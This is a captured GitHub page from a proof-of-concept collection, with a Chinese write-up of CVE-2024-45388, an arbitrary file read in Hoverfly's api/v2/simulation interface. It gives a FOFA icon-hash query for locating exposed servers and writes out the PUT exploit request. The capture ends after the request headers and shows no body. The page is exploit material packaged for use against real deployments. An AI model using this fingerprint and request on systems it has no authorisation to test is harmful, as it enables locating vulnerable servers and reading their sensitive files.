 Sec-Fork / POC-20240918
Type / to search
Code Pull requests Actions Projects Security Insights
main POC-20240918 / Hoverfly / Hoverfly系统接口simulation任意文件读取漏洞复现(CVE-2024-45388).md
wy876 20240914
Preview Code Blame 25 lines (18 loc) · 904 Bytes
Hoverfly系统接口simulation任意文件读取漏洞复现(CVE-2024-45388)
Hoverfly api/v2/simulation 接口存在任意文件读取漏洞，可能导致敏感信息泄露、数据盗窃及其他安全风险，从而对系统和用户造成严重危害。
fofa
icon_hash="1357234275"
poc
PUT /api/v2/simulation HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded